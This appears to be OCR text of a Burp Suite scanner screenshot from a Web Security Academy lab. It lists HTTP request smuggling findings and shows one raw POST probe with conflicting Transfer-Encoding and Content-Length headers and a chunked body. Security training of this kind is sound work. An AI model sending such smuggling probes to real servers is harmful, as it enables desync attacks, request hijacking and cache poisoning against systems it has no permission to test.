 # Time Source Action Issue type Host Path
63 15:29:17 6 Nov 2024 Task 3 Issue found HTTP request smuggling https://0a8f009f032190be84e33c060... /
30 13:57:45 6 Nov 2024 Task 3 Issue found HTTP request smuggling https://0ab0009d04589f0f819e3432... /
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3 Path to issue
Pretty R Hex \n
Inspector
1 POST /?FGYL=2030609868 HTTP/1.1
2 Host: 0a8f009f032190be84e33c0600fe00b1.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Transfer-Encoding: chunked
17 Content-Length: 25
18 Cookie: session=7hovsJwE29lPdHo8rtGdDeGlNViuXSyH
19
20 f
21 2fyza=x&lkna5=x
22 0
23
24
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 17
? Search 2 highlights
Memory: 423.3MB Disk: 228.8MB